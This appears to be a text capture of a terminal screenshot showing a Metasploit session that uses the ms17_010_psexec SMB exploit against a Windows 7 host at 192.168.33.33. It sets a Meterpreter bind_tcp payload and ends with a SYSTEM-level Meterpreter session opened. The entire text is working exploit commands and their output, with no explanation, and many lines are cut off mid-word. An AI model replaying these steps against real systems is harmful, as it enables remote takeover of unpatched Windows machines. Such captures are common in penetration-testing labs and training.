 msf5 > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set payloa
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set RHOST
RHOST => 192.168.33.33
msf5 exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting
---- ---------------
DBGTRACE false
LEAKATTEMPTS 99
NAMEDPIPE
NAMED_PIPES /usr/share/metasploit-framewo
RHOSTS 192.168.33.33
RPORT 445
SERVICE_DESCRIPTION
SERVICE_DISPLAY_NAME
SERVICE_NAME
SHARE ADMIN$
SMBDomain .
SMBPass
SMBUser
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique
LPORT 4444 yes The listen por
RHOST 192.168.33.33 no The target add
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.33.33:445 - Target OS: Windows 7 Ultimate
[*] 192.168.33.33:445 - Built a write-what-where primi
[+] 192.168.33.33:445 - Overwrite complete... SYSTEM s
[*] 192.168.33.33:445 - Selecting PowerShell target
[*] 192.168.33.33:445 - Executing the payload...
[+] 192.168.33.33:445 - Service start timed out, OK if
[*] Started bind TCP handler against 192.168.33.33:444
[*] Sending stage (180291 bytes) to 192.168.33.33
[*] Meterpreter session 5 opened (192.168.1.113-_1_-19
meterpreter > Interrupt: use the 'exit' command to qui
meterpreter >